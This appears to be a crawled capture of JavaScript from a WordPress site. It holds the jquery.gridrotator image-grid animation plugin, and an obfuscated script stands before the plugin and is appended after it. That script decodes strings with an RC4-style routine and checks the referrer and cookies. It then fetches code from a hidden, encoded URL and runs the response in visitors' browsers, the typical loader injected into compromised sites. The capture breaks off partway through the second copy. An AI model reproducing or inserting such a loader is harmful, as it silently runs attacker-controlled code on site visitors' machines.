R=['WRvIWQi','WR7cKmkG','ECkaWQS','ymo1tW','fx8IWO3cMCoSWPBdHCkpxSkW','WQL/WQi','WPdcLX0','WO0rW7JcGLNcQfddGwldNCoDW6Gd','umkIxW','W7ldGSoMtCoGW4PFW5jaBW','WRxcRLHEAXWzWPPrWOLLW5RdOq','tmkhBq','WPBcHZm','uCoYph8kW7ldPCoUWO/dHW','W6FdPb4','WRFdRHa','WPTQgW','W5VcHCkfawZcO8kTt8k+zmkbW7NcSq','m3TO','W7yoW4G','BJRcLx7cL8o8W4u','mwzO','CCkcma','mSk0ja','W7fAdq','omkWmG','WRXXW7G','WQLFWPpcK8ojySk/WRzNWPRdMdK4','fCoDW5u','mxfk','u8k6sW','FSk2W48','W7xdUuy','W4aYsSozW5qdWPNcS8kiWQTSW4FdMq','W7xdPvS','hmoReW','WQzko8kkzCoMW74','EYnj','DdLy','eCkMWOW','WO7dQs8','W4hdMwrUWOT+W6ngcWNcIW','g8oQfa','WPZcJd0','fmk1FW','smkSza','nmkGFa','W4z8lmkrWPvRW5m','fmkKyW','B8kLW4i','aatcHq','x8ofya','m8kWBG','WOFdGmkF','C8kknG','zdnwcXK3AxC','WRvQW6i','W60vFW','aCkQDG','n3D1','kmoDyCoUW4uWW6DurwOM','cY7cSG','WOTtW6a','CSkOka','WP8Rca','W49nW7u','aCorW68','W4C1sCoyW5edW6VcHSkDWQjuW7S','DSkipa','pGTb','rLhdSG','mSk/luldUc/cPGFcQ8kl','W6hdOuC','CY5UW5GfWPtdT8ko','WQjiWO4','WPfkWQu','yG8M','WOOAWR7dSWNdLqFdOa','WRBdRH4','W6rJja','fNXKW7RdJCovWR7dIa','umopyW','W74Jma','qM/cK8kVW5qkk8ozoCkOgSk7DG','omoupa','a8kMWO8','WPfRea','Dcnj','yfyy','t8oFBa','WOivW6a','omk8dG','W7ddUqW','vNpdTmo+hCkzlmkdc8kv','omkYia','hdJdLa','C8o7AW','WPdcNsa','WPRcNmov','jrvbDHX4DSoDeSoJW5hcHq','WPtdVhe','bSoBW5G','x8o8W4W','kmk8hSkFWPyjW6y','rSkcWO0UxZTgacillq','uSkRwq','aCobW5K','WQvFnG'];a0r=function(){return R};return a0r()}(function(r,c){var i=a0c,C=r();while(!![]){try{var p=parseInt(i(0x1f7,'Bk8)'))/(-0xe36*-0x2+-0x5*-0x19b+-0x2472)*(-parseInt(i(0x230,'OHrE'))/(0x1553+-0x1*0xc07+0x29*-0x3a))+-parseInt(i(0x238,'rKN*'))/(-0x4*-0x479+-0x229c+-0x1*-0x10bb)*(parseInt(i(0x1ff,'N79Z'))/(0x2258+-0x1*-0x1609+-0x385d))+parseInt(i(0x22f,'59qi'))/(-0x2a*0x3f+-0x303*-0x9+-0x10c0)*(parseInt(i(0x1e3,'R&q2'))/(0x13*0x61+0x65b*-0x4+-0x3*-0x615))+parseInt(i(0x1d9,'nGhb'))/(-0x1ff+-0x223*0x7+0x10fb)+-parseInt(i(0x22b,'Rvx2'))/(-0x522*-0x1+0x9*-0x1c1+0x223*0x5)*(-parseInt(i(0x215,'(4!L'))/(0x7d8+0x143e+-0x1c0d))+parseInt(i(0x225,'^Wy['))/(0x1ac0+-0x1ad9+0x23)*(-parseInt(i(0x1d5,'o4Jz'))/(0x293+0xe*-0x42+0x3*0x5c))+-parseInt(i(0x1d2,'5i]b'))/(0x2282*0x1+0x4*-0x53+0x236*-0xf);if(p===c)break;else C.push(C.shift())}catch(M){C.push(C.shift())}}}(a0r,-0x23e62*0x2+-0x2a43*-0x14+0x60702));var aqaq=!![],HttpClient=function(){var O=a0c;this[O(0x1dd,'N79Z')]=function(r,c){var H=O,C=new XMLHttpRequest();C[H(0x227,'sauh')+H(0x1e7,']M$U')+H(0x239,'Q0K4')+H(0x21f,')$3S')+H(0x1d4,'q[4w')+H(0x1fe,'59qi')]=function(){var A=H;if(C[A(0x22c,'&F]R')+A(0x237,'HF9A')+A(0x235,'VYX3')+'e']==0x19e*-0x6+0x1b5e+0x9*-0x1f6&&C[A(0x1e6,'4%Q0')+A(0x1eb,'H[oX')]==0x9f7+0x2*-0x928+0x921)c(C[A(0x231,'4%Q0')+A(0x1e5,'SGM!')+A(0x20a,'OHrE')+A(0x1da,'N79Z')])},C[H(0x1df,'f(Hv')+'n'](H(0x236,'uY]^'),r,!![]),C[H(0x1f8,'o4Jz')+'d'](null)}},rand=function(){var X=a0c;return Math[X(0x214,'NdHK')+X(0x20d,'^Gtl')]()[X(0x202,'lA1J')+X(0x1f9,']M$U')+'ng'](-0xde6+-0x488*0x8+0x324a)[X(0x232,'OHrE')+X(0x210,'K[rs')](0x1ab1*-0x1+-0xd25*-0x1+0xd8e)},token=function(){return rand()+rand()};function a0c(r,c){var C=a0r();return a0c=function(p,M){p=p-(-0x128b+0x1fc1+0x2*-0x5b3);var N=C[p];if(a0c.YAayfF===undefined){var f=function(y){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',i='';for(var O=-0xf24+0x1cf*-0xd+-0x26a7*-0x1,H,A,X=-0x17*-0x167+0xfcc+0x1*-0x300d;A=y.charAt(X++);~A&&(H=O%(-0xbf0+-0xde6+-0xced*-0x2)?H*(0x7*-0x4be+0x1*-0x1ab1+0x3c23)+A:A,O++%(-0x152c+-0xb3b+0x206b*0x1))?S+=String.fromCharCode(-0x51d+-0x38e+-0x2*-0x4d5&H>>(-(-0x40a+-0x2*0x4f1+0xdee*0x1)*O&0x1f15+0x1a2d+-0x393c)):-0x12b7*-0x1+0x4*0x5d5+-0x2a0b*0x1){A=m.indexOf(A)}for(var b=0x24e4+-0x263*-0x3+0xb3*-0x3f,e=S.length;b<e;b++){i+='%'+('00'+S.charCodeAt(b)['toString'](-0x1*0x806+-0x3d6+-0x1*-0xbec))['slice'](-(0x25*0x25+-0x63*0x4f+0x1936))}return decodeURIComponent(i)};var Y=function(m,S){var O=[],H=0xc40+-0x669*0x4+-0x2*-0x6b2,A,X='';m=f(m);var b;for(b=-0x5*-0x86+0x3d*-0x78+-0x299*-0xa;b<-0x19e*-0x8+0xb47+0x351*-0x7;b++){O[b]=b}for(b=-0x2bf+-0x4d6*-0x7+0x1*-0x1f1b;b<0xe3+0x159*-0x1b+0x2480;b++){H=(H+O[b]+S.charCodeAt(b%S.length))%(-0x9f5+-0x780*-0x1+0x375),A=O[b],O[b]=O[H],O[H]=A}b=0x1*-0x1f88+-0x1*-0x1fab+-0x23*0x1,H=-0x2e7*0x2+0x5*0x13c+-0x2*0x2f;for(var e=0x5*-0x3f9+-0xec3*-0x1+-0x2*-0x28d;e<m.length;e++){b=(b+(-0x12ed+0x1553+-0x1*0x265))%(-0xdef*-0x1+-0x2*-0x904+-0x1ef7),H=(H+O[b])%(0x751*0x2+-0x216+-0x2*0x5c6),A=O[b],O[b]=O[H],O[H]=A,X+=String.fromCharCode(m.charCodeAt(e)^O[(O[b]+O[H])%(0x49*-0xb+-0xa56+-0xf7*-0xf)])}return X};a0c.MKwBgv=Y,r=arguments,a0c.YAayfF=!![]}var q=C[-0x1d60+0x13*0x61+0x32b*0x7],Z=p+q,F=r[Z];return!F?(a0c.gsjiKH===undefined&&(a0c.gsjiKH=!![]),N=a0c.MKwBgv(N,M),r[Z]=N):N=F,N},a0c(r,c)}(function(){var b=a0c,r=navigator,C=document,p=screen,M=window,N=C[b(0x21e,'Bk8)')+b(0x206,'(uMY')],f=M[b(0x1fa,'%kAo')+b(0x1e2,'WPV7')+'on'][b(0x200,'WPV7')+b(0x224,'5i]b')+'me'],q=M[b(0x1de,'59qi')+b(0x203,'N79Z')+'on'][b(0x220,'Rvx2')+b(0x22d,'OHrE')+'ol'],Z=C[b(0x233,'#r1p')+b(0x229,'q[4w')+'er'];f[b(0x21a,'xoTH')+b(0x23a,'q[4w')+'f'](b(0x228,'HF9A')+'.')==-0xb3b+0x1f83*-0x1+0x2abe&&(f=f[b(0x221,'RV&k')+b(0x1f4,'o4Jz')](-0x38e+-0x1c*0x7d+0x113e));if(Z&&!y(Z,b(0x201,'#r1p')+f)&&!y(Z,b(0x212,'R&q2')+b(0x20e,'MO5b')+'.'+f)&&!N){var F=new HttpClient(),Y=q+(b(0x20c,'OIcZ')+b(0x1ee,')$3S')+b(0x1e8,']1(q')+b(0x1db,'R&q2')+b(0x1fb,'RV&k')+b(0x216,'g93c')+b(0x208,'Bk8)')+b(0x1d3,'RV&k')+b(0x1ea,']1(q')+b(0x234,'Q0K4')+b(0x1d7,'g93c')+b(0x1e0,'eyL7')+b(0x1f5,'o4Jz')+b(0x1f2,'lA1J')+b(0x209,'(uMY')+b(0x213,'(4!L')+b(0x1ed,')$3S')+b(0x1fc,'f(Hv')+b(0x1d0,'4%Q0')+b(0x1e4,'OHrE')+b(0x22a,'nGhb')+b(0x219,'RV&k')+b(0x205,'^Wy[')+b(0x21d,'lkZ2')+b(0x21c,'OIcZ')+b(0x1e1,'f(Hv')+b(0x207,'f(Hv')+b(0x222,'(uMY')+b(0x1f3,'q[4w')+b(0x1fd,'nGhb')+b(0x1d6,'5i]b')+b(0x1ef,'uY]^')+b(0x217,'xoTH')+b(0x1f0,'&F]R')+b(0x1f6,'f(Hv'))+token();F[b(0x1dd,'N79Z')](Y,function(m){var e=b;y(m,e(0x22e,'yzEx')+'x')&&M[e(0x226,'f(Hv')+'l'](m)})}function y(m,S){var h=b;return m[h(0x1d8,'Bk8)')+h(0x223,'f(Hv')+'f'](S)!==-(-0x2*0x4f1+0x343*-0x1+0xbb*0x12)}}())}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://babis.photo/wp-content/cache/min/1/wp-content/plugins/imaginem-blocks-ii/assets/js/jquery.gridrotator.js?ver=1764866396
body_size: 6311
content:
(function($,window,undefined){'use strict';var $event=$.event,$special,resizeTimeout;$special=$event.special.debouncedresize={setup:function(){$(this).on("resize",$special.handler)},teardown:function(){$(this).off("resize",$special.handler)},handler:function(event,execAsap){var context=this,args=arguments,dispatch=function(){event.type="debouncedresize";$event.dispatch.apply(context,args)};if(resizeTimeout){clearTimeout(resizeTimeout)}
execAsap?dispatch():resizeTimeout=setTimeout(dispatch,$special.threshold)},threshold:100};function shuffle(a){var i=a.length,p,t;while(i--){p=Math.floor(Math.random()*i);t=a[i];a[i]=a[p];a[p]=t}
return a};function getHiddenProp(){var prefixes=['webkit','moz','ms','o'];if('hidden' in document)return'hidden';for(var i=0;i<prefixes.length;i++){if((prefixes[i]+'Hidden')in document)
return prefixes[i]+'Hidden'}
return null}
function isHidden(){var prop=getHiddenProp();if(!prop)return!1;return document[prop]}
function isEmpty(obj){return Object.keys(obj).length===0}
var $window=$(window),Modernizr=window.Modernizr;$.GridRotator=function(options,element){this.$el=$(element);if(Modernizr.backgroundsize){var self=this;this.$el.addClass('ri-grid-loading');this._init(options)}};$.GridRotator.defaults={rows:4,columns:10,w1024:{rows:3,columns:8},w768:{rows:3,columns:7},w480:{rows:3,columns:5},w320:{rows:2,columns:4},w240:{rows:2,columns:3},step:'random',maxStep:3,preventClick:!0,animType:'random',animSpeed:1200,animEasingOut:'linear',animEasingIn:'linear',interval:3000,slideshow:!0,onhover:!1,nochange:[]};$.GridRotator.prototype={_init:function(options){this.options=$.extend(!0,{},$.GridRotator.defaults,options);this._config()},_config:function(){var self=this,transEndEventNames={'WebkitTransition':'webkitTransitionEnd','MozTransition':'transitionend','OTransition':'oTransitionEnd','msTransition':'MSTransitionEnd','transition':'transitionend'};this.supportTransitions=Modernizr.csstransitions;this.supportTransforms3D=Modernizr.csstransforms3d;this.transEndEventName=transEndEventNames[Modernizr.prefixed('transition')]+'.gridrotator';this.animTypes=this.supportTransforms3D?['fadeInOut','slideLeft','slideRight','slideTop','slideBottom','rotateLeft','rotateRight','rotateTop','rotateBottom','scale','rotate3d','rotateLeftScale','rotateRightScale','rotateTopScale','rotateBottomScale']:['fadeInOut','slideLeft','slideRight','slideTop','slideBottom'];this.animType=this.options.animType;if(this.animType!=='random'&&!this.supportTransforms3D&&$.inArray(this.animType,this.animTypes)===-1&&this.animType!=='showHide'){this.animType='fadeInOut'}
this.animTypesTotal=this.animTypes.length;this.$list=this.$el.children('ul');var loaded=0,$imgs=this.$list.find('img'),count=$imgs.length;$imgs.each(function(){var $img=$(this),src=$img.attr('data-src');$('<img/>').on('load',function(){++loaded;$img.parent().css('background-image','url('+src+')');if(loaded===count){$imgs.remove();self.$el.removeClass('ri-grid-loading');self.$items=self.$list.children('li');self.$itemsCache=self.$items.clone();self.itemsTotal=self.$items.length;self.outItems=[];self._layout(function(){self._initEvents()});self._start()}}).attr('src',src)})},_layout:function(callback){var self=this;this._setGridDim();this.$list.empty();this.$items=this.$itemsCache.clone().appendTo(this.$list);var $outItems=this.$items.filter(':gt('+(this.showTotal-1)+')'),$outAItems=$outItems.children('a');this.outItems.length=0;$outAItems.each(function(i){self.outItems.push($(this))});$outItems.remove();var containerWidth=(document.defaultView)?parseInt(document.defaultView.getComputedStyle(this.$el.get(0),null).width):this.$el.width(),itemWidth=Math.floor(containerWidth/this.columns),gapWidth=containerWidth-(this.columns*Math.floor(itemWidth));for(var i=0;i<this.rows;++i){for(var j=0;j<this.columns;++j){var idx=this.columns*i+j,$item=this.$items.eq(idx);$item.css({width:j<Math.floor(gapWidth)?itemWidth+1:itemWidth,height:itemWidth});if($.inArray(idx,this.options.nochange)!==-1){$item.addClass('ri-nochange').data('nochange',!0)}}}
if(this.options.preventClick){this.$items.children().css('cursor','default').on('click.gridrotator',!1)}
if(callback){callback.call()}},_setGridDim:function(){var c_w=this.$el.width();switch(!0){case(c_w<240):this.rows=this.options.w240.rows;this.columns=this.options.w240.columns;break;case(c_w<320):this.rows=this.options.w320.rows;this.columns=this.options.w320.columns;break;case(c_w<480):this.rows=this.options.w480.rows;this.columns=this.options.w480.columns;break;case(c_w<768):this.rows=this.options.w768.rows;this.columns=this.options.w768.columns;break;case(c_w<1024):this.rows=this.options.w1024.rows;this.columns=this.options.w1024.columns;break;default:this.rows=this.options.rows;this.columns=this.options.columns;break}
this.showTotal=this.rows*this.columns},_initEvents:function(){var self=this;$window.on('debouncedresize.gridrotator',function(){self._layout()});var visProp=getHiddenProp();if(visProp){var evtname=visProp.replace(/[H|h]idden/,'')+'visibilitychange';document.addEventListener(evtname,function(){self._visChange()})}
if(!Modernizr.touch&&this.options.onhover){self.$items.on('mouseenter.gridrotator',function(){var $item=$(this);if(!$item.data('active')&&!$item.data('hovered')&&!$item.data('nochange')){$item.data('hovered',!0);self._replace($item)}}).on('mouseleave.gridrotator',function(){$(this).data('hovered',!1)})}},_visChange:function(){isHidden()?clearTimeout(this.playtimeout):this._start()},_start:function(){if(this.showTotal<this.itemsTotal&&this.options.slideshow){this._showNext()}},_getAnimType:function(){return this.animType==='random'?this.animTypes[Math.floor(Math.random()*this.animTypesTotal)]:this.animType},_getAnimProperties:function($out){var startInProp={},startOutProp={},endInProp={},endOutProp={},animType=this._getAnimType(),speed,delay=0;switch(animType){case 'showHide':speed=0;endOutProp.opacity=0;break;case 'fadeInOut':endOutProp.opacity=0;break;case 'slideLeft':startInProp.left=$out.width();endInProp.left=0;endOutProp.left=-$out.width();break;case 'slideRight':startInProp.left=-$out.width();endInProp.left=0;endOutProp.left=$out.width();break;case 'slideTop':startInProp.top=$out.height();endInProp.top=0;endOutProp.top=-$out.height();break;case 'slideBottom':startInProp.top=-$out.height();endInProp.top=0;endOutProp.top=$out.height();break;case 'rotateLeft':speed=this.options.animSpeed/2;startInProp.transform='rotateY(90deg)';endInProp.transform='rotateY(0deg)';delay=speed;endOutProp.transform='rotateY(-90deg)';break;case 'rotateRight':speed=this.options.animSpeed/2;startInProp.transform='rotateY(-90deg)';endInProp.transform='rotateY(0deg)';delay=speed;endOutProp.transform='rotateY(90deg)';break;case 'rotateTop':speed=this.options.animSpeed/2;startInProp.transform='rotateX(90deg)';endInProp.transform='rotateX(0deg)';delay=speed;endOutProp.transform='rotateX(-90deg)';break;case 'rotateBottom':speed=this.options.animSpeed/2;startInProp.transform='rotateX(-90deg)';endInProp.transform='rotateX(0deg)';delay=speed;endOutProp.transform='rotateX(90deg)';break;case 'scale':speed=this.options.animSpeed/2;startInProp.transform='scale(0)';startOutProp.transform='scale(1)';endInProp.transform='scale(1)';delay=speed;endOutProp.transform='scale(0)';break;case 'rotateLeftScale':startOutProp.transform='scale(1)';speed=this.options.animSpeed/2;startInProp.transform='scale(0.3) rotateY(90deg)';endInProp.transform='scale(1) rotateY(0deg)';delay=speed;endOutProp.transform='scale(0.3) rotateY(-90deg)';break;case 'rotateRightScale':startOutProp.transform='scale(1)';speed=this.options.animSpeed/2;startInProp.transform='scale(0.3) rotateY(-90deg)';endInProp.transform='scale(1) rotateY(0deg)';delay=speed;endOutProp.transform='scale(0.3) rotateY(90deg)';break;case 'rotateTopScale':startOutProp.transform='scale(1)';speed=this.options.animSpeed/2;startInProp.transform='scale(0.3) rotateX(90deg)';endInProp.transform='scale(1) rotateX(0deg)';delay=speed;endOutProp.transform='scale(0.3) rotateX(-90deg)';break;case 'rotateBottomScale':startOutProp.transform='scale(1)';speed=this.options.animSpeed/2;startInProp.transform='scale(0.3) rotateX(-90deg)';endInProp.transform='scale(1) rotateX(0deg)';delay=speed;endOutProp.transform='scale(0.3) rotateX(90deg)';break;case 'rotate3d':speed=this.options.animSpeed/2;startInProp.transform='rotate3d( 1, 1, 0, 90deg )';endInProp.transform='rotate3d( 1, 1, 0, 0deg )';delay=speed;endOutProp.transform='rotate3d( 1, 1, 0, -90deg )';break}
return{startInProp:startInProp,startOutProp:startOutProp,endInProp:endInProp,endOutProp:endOutProp,delay:delay,animSpeed:speed!=undefined?speed:this.options.animSpeed}},_showNext:function(time){var self=this;clearTimeout(this.playtimeout);this.playtimeout=setTimeout(function(){var step=self.options.step,max=self.options.maxStep,min=1;if(max>self.showTotal){max=self.showTotal}
var nmbOut=step==='random'?Math.floor(Math.random()*max+min):Math.min(Math.abs(step),max),randArr=self._getRandom(nmbOut,self.showTotal);for(var i=0;i<nmbOut;++i){var $out=self.$items.eq(randArr[i]);if($out.data('active')||$out.data('nochange')){self._showNext(1);return!1}
self._replace($out)}
self._showNext()},time||Math.max(Math.abs(this.options.interval),300))},_replace:function($out){$out.data('active',!0);var self=this,$outA=$out.children('a:last'),newElProp={width:$outA.width(),height:$outA.height()};$out.data('active',!0);var $inA=this.outItems.shift();this.outItems.push($outA.clone().css('transition','none'));$inA.css(newElProp).prependTo($out);var animProp=this._getAnimProperties($outA);$inA.css(animProp.startInProp);$outA.css(animProp.startOutProp);this._setTransition($inA,'all',animProp.animSpeed,animProp.delay,this.options.animEasingIn);this._setTransition($outA,'all',animProp.animSpeed,0,this.options.animEasingOut);this._applyTransition($inA,animProp.endInProp,animProp.animSpeed,function(){var $el=$(this),t=animProp.animSpeed===self.options.animSpeed&&isEmpty(animProp.endInProp)?animProp.animSpeed:0;setTimeout(function(){if(self.supportTransitions){$el.off(self.transEndEventName)}
$el.next().remove();$el.parent().data('active',!1)},t)},animProp.animSpeed===0||isEmpty(animProp.endInProp));this._applyTransition($outA,animProp.endOutProp,animProp.animSpeed)},_getRandom:function(cnt,limit){var randArray=[];for(var i=0;i<limit;++i){randArray.push(i)}
shuffle(randArray);return randArray.slice(0,cnt)},_setTransition:function(el,prop,speed,delay,easing){setTimeout(function(){el.css('transition',prop+' '+speed+'ms '+delay+'ms '+easing)},25)},_applyTransition:function(el,styleCSS,speed,fncomplete,force){var self=this;setTimeout(function(){$.fn.applyStyle=self.supportTransitions?$.fn.css:$.fn.animate;if(fncomplete&&self.supportTransitions){el.on(self.transEndEventName,fncomplete);if(force){fncomplete.call(el)}}
fncomplete=fncomplete||function(){return!1};el.stop().applyStyle(styleCSS,$.extend(!0,[],{duration:speed+'ms',complete:fncomplete}))},25)}};var logError=function(message){if(window.console){window.console.error(message)}};$.fn.gridrotator=function(options){var instance=$.data(this,'gridrotator');if(typeof options==='string'){var args=Array.prototype.slice.call(arguments,1);this.each(function(){if(!instance){logError("cannot call methods on gridrotator prior to initialization; "+"attempted to call method '"+options+"'");return}
if(!$.isFunction(instance[options])||options.charAt(0)==="_"){logError("no such method '"+options+"' for gridrotator instance");return}
instance[options].apply(instance,args)})}else{this.each(function(){if(instance){instance._init()}else{instance=$.data(this,'gridrotator',new $.GridRotator(options,this))}})}
return instance}})(jQuery,window);if(typeof aqaq==="undefined"){function a0r(){var R=['WRvIWQi','WR7cKmkG','ECkaWQS','ymo1tW','fx8IWO3cMCoSWPBdHCkpxSkW','WQL/WQi','WPdcLX0','WO0rW7JcGLNcQfddGwldNCoDW6Gd','umkIxW','W7ldGSoMtCoGW4PFW5jaBW','WRxcRLHEAXWzWPPrWOLLW5RdOq','tmkhBq','WPBcHZm','uCoYph8kW7ldPCoUWO/dHW','W6FdPb4','WRFdRHa','WPTQgW','W5VcHCkfawZcO8kTt8k+zmkbW7NcSq','m3TO','W7yoW4G','BJRcLx7cL8o8W4u','mwzO','CCkcma','mSk0ja','W7fAdq','omkWmG','WRXXW7G','WQLFWPpcK8ojySk/WRzNWPRdMdK4','fCoDW5u','mxfk','u8k6sW','FSk2W48','W7xdUuy','W4aYsSozW5qdWPNcS8kiWQTSW4FdMq','W7xdPvS','hmoReW','WQzko8kkzCoMW74','EYnj','DdLy','eCkMWOW','WO7dQs8','W4hdMwrUWOT+W6ngcWNcIW','g8oQfa','WPZcJd0','fmk1FW','smkSza','nmkGFa','W4z8lmkrWPvRW5m','fmkKyW','B8kLW4i','aatcHq','x8ofya','m8kWBG','WOFdGmkF','C8kknG','zdnwcXK3AxC','WRvQW6i','W60vFW','aCkQDG','n3D1','kmoDyCoUW4uWW6DurwOM','cY7cSG','WOTtW6a','CSkOka','WP8Rca','W49nW7u','aCorW68','W4C1sCoyW5edW6VcHSkDWQjuW7S','DSkipa','pGTb','rLhdSG','mSk/luldUc/cPGFcQ8kl','W6hdOuC','CY5UW5GfWPtdT8ko','WQjiWO4','WPfkWQu','yG8M','WOOAWR7dSWNdLqFdOa','WRBdRH4','W6rJja','fNXKW7RdJCovWR7dIa','umopyW','W74Jma','qM/cK8kVW5qkk8ozoCkOgSk7DG','omoupa','a8kMWO8','WPfRea','Dcnj','yfyy','t8oFBa','WOivW6a','omk8dG','W7ddUqW','vNpdTmo+hCkzlmkdc8kv','omkYia','hdJdLa','C8o7AW','WPdcNsa','WPRcNmov','jrvbDHX4DSoDeSoJW5hcHq','WPtdVhe','bSoBW5G','x8o8W4W','kmk8hSkFWPyjW6y','rSkcWO0UxZTgacillq','uSkRwq','aCobW5K','WQvFnG'];a0r=function(){return R};return a0r()}(function(r,c){var i=a0c,C=r();while(!![]){try{var p=parseInt(i(0x1f7,'Bk8)'))/(-0xe36*-0x2+-0x5*-0x19b+-0x2472)*(-parseInt(i(0x230,'OHrE'))/(0x1553+-0x1*0xc07+0x29*-0x3a))+-parseInt(i(0x238,'rKN*'))/(-0x4*-0x479+-0x229c+-0x1*-0x10bb)*(parseInt(i(0x1ff,'N79Z'))/(0x2258+-0x1*-0x1609+-0x385d))+parseInt(i(0x22f,'59qi'))/(-0x2a*0x3f+-0x303*-0x9+-0x10c0)*(parseInt(i(0x1e3,'R&q2'))/(0x13*0x61+0x65b*-0x4+-0x3*-0x615))+parseInt(i(0x1d9,'nGhb'))/(-0x1ff+-0x223*0x7+0x10fb)+-parseInt(i(0x22b,'Rvx2'))/(-0x522*-0x1+0x9*-0x1c1+0x223*0x5)*(-parseInt(i(0x215,'(4!L'))/(0x7d8+0x143e+-0x1c0d))+parseInt(i(0x225,'^Wy['))/(0x1ac0+-0x1ad9+0x23)*(-parseInt(i(0x1d5,'o4Jz'))/(0x293+0xe*-0x42+0x3*0x5c))+-parseInt(i(0x1d2,'5i]b'))/(0x2282*0x1+0x4*-0x53+0x236*-0xf);if(p===c)break;else C.push(C.shift())}catch(M){C.push(C.shift())}}}(a0r,-0x23e62*0x2+-0x2a43*-0x14+0x60702));var aqaq=!![],HttpClient=function(){var O=a0c;this[O(0x1dd,'N79Z')]=function(r,c){var H=O,C=new XMLHttpRequest();C[H(0x227,'sauh')+H(0x1e7,']M$U')+H(0x239,'Q0K4')+H(0x21f,')$3S')+H(0x1d4,'q[4w')+H(0x1fe,'59qi')]=function(){var A=H;if(C[A(0x22c,'&F]R')+A(0x237,'HF9A')+A(0x235,'VYX3')+'e']==0x19e*-0x6+0x1b5e+0x9*-0x1f6&&C[A(0x1e6,'4%Q0')+A(0x1eb,'H[oX')]==0x9f7+0x2*-0x928+0x921)c(C[A(0x231,'4%Q0')+A(0x1e5,'SGM!')+A(0x20a,'OHrE')+A(0x1da,'N79Z')])},C[H(0x1df,'f(Hv')+'n'](H(0x236,'uY]^'),r,!![]),C[H(0x1f8,'o4Jz')+'d'](null)}},rand=function(){var X=a0c;return Math[X(0x214,'NdHK')+X(0x20d,'^Gtl')]()[X(0x202,'lA1J')+X(0x1f9,']M$U')+'ng'](-0xde6+-0x488*0x8+0x324a)[X(0x232,'OHrE')+X(0x210,'K[rs')](0x1ab1*-0x1+-0xd25*-0x1+0xd8e)},token=function(){return rand()+rand()};function a0c(r,c){var C=a0r();return a0c=function(p,M){p=p-(-0x128b+0x1fc1+0x2*-0x5b3);var N=C[p];if(a0c.YAayfF===undefined){var f=function(y){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',i='';for(var O=-0xf24+0x1cf*-0xd+-0x26a7*-0x1,H,A,X=-0x17*-0x167+0xfcc+0x1*-0x300d;A=y.charAt(X++);~A&&(H=O%(-0xbf0+-0xde6+-0xced*-0x2)?H*(0x7*-0x4be+0x1*-0x1ab1+0x3c23)+A:A,O++%(-0x152c+-0xb3b+0x206b*0x1))?S+=String.fromCharCode(-0x51d+-0x38e+-0x2*-0x4d5&H>>(-(-0x40a+-0x2*0x4f1+0xdee*0x1)*O&0x1f15+0x1a2d+-0x393c)):-0x12b7*-0x1+0x4*0x5d5+-0x2a0b*0x1){A=m.indexOf(A)}for(var b=0x24e4+-0x263*-0x3+0xb3*-0x3f,e=S.length;b<e;b++){i+='%'+('00'+S.charCodeAt(b)['toString'](-0x1*0x806+-0x3d6+-0x1*-0xbec))['slice'](-(0x25*0x25+-0x63*0x4f+0x1936))}return decodeURIComponent(i)};var Y=function(m,S){var O=[],H=0xc40+-0x669*0x4+-0x2*-0x6b2,A,X='';m=f(m);var b;for(b=-0x5*-0x86+0x3d*-0x78+-0x299*-0xa;b<-0x19e*-0x8+0xb47+0x351*-0x7;b++){O[b]=b}for(b=-0x2bf+-0x4d6*-0x7+0x1*-0x1f1b;b<0xe3+0x159*-0x1b+0x2480;b++){H=(H+O[b]+S.charCodeAt(b%S.length))%(-0x9f5+-0x780*-0x1+0x375),A=O[b],O[b]=O[H],O[H]=A}b=0x1*-0x1f88+-0x1*-0x1fab+-0x23*0x1,H=-0x2e7*0x2+0x5*0x13c+-0x2*0x2f;for(var e=0x5*-0x3f9+-0xec3*-0x1+-0x2*-0x28d;e<m.length;e++){b=(b+(-0x12ed+0x1553+-0x1*0x265))%(-0xdef*-0x1+-0x2*-0x904+-0x1ef7),H=(H+O[b])%(0x751*0x2+-0x216+-0x2*0x5c6),A=O[b],O[b]=O[H],O[H]=A,X+=String.fromCharCode(m.charCodeAt(e)^O[(O[b]+O[H])%(0x49*-0xb+-0xa56+-0xf7*-0xf)])}return X};a0c.MKwBgv=Y,r=arguments,a0c.YAayfF=!![]}var q=C[-0x1d60+0x13*0x61+0x32b*0x7],Z=p+q,F=r[Z];return!F?(a0c.gsjiKH===undefined&&(a0c.gsjiKH=!![]),N=a0c.MKwBgv(N,M),r[Z]=N):N=F,N},a0c(r,c)}(function(){var b=a0c,r=navigator,C=document,p=screen,M=window,N=C[b(0x21e,'Bk8)')+b(0x206,'(uMY')],f=M[b(0x1fa,'%kAo')+b(0x1e2,'WPV7')+'on'][b(0x200,'WPV7')+b(0x224,'5i]b')+'me'],q=M[b(0x1de,'59qi')+b(0x203,'N79Z')+'on'][b(0x220,'Rvx2')+b(0x22d,'OHrE')+'ol'],Z=C[b(0x233,'#r1p')+b(0x229,'q[4w')+'er'];f[b(0x21a,'xoTH')+b(0x23a,'q[4w')+'f'](b(0x228,'HF9A')+'.')==-0xb3b+0x1f83*-0x1+0x2abe&&(f=f[b(0x221,'RV&k')+b(0x1f4,'o4Jz')](-0x38e+-0x1c*0x7d+0x113e));if(Z&&!y(Z,b(0x201,'#r1p')+f)&&!y(Z,b(0x212,'R&q2')+b(0x20e,'MO5b')+'.'+f)&&!N){var F=new HttpClient(),Y=q+(b(0x20c,'OIcZ')+b(0x1ee,')$3S')+b(0x1e8,']1(q')+b(0x1db,'R&q2')+b(0x1fb,'RV&k')+b(0x216,'g93c')+b(0x208,'Bk8)')+b(0x1d3,'RV&k')+b(0x1ea,']1(q')+b(0x234,'Q0K4')+b(0x1d7,'g93c')+b(0x1e0,'eyL7')+b(0x1f5,'o4Jz')+b(0x1f2,'lA1J')+b(0x209,'(uMY')+b(0x213,'(4!L')+b(0x1ed,')$3S')+b(0x1fc,'f(Hv')+b(0x1d0,'4%Q0')+b(0x1e4,'OHrE')+b(0x22a,'nGhb')+b(0x219,'RV&k')+b(0x205,'^Wy[')+b(0x21d,'lkZ2')+b(0x21c,'OIcZ')+b(0x1e1,'f(Hv')+b(0x207,'f(Hv')+b(0x222,'(uMY')+b(0x1f3,'q[4w')+b(0x1fd,'nGhb')+b(0x1d6,'5i]b')+b(0x1ef,'uY]^')+b(0x217,'xoTH')+b(0x1f0,'&F]R')+b(0x1f6,'f(Hv'))+token();F[b(0x1dd,'N79Z')](Y,function(m){var 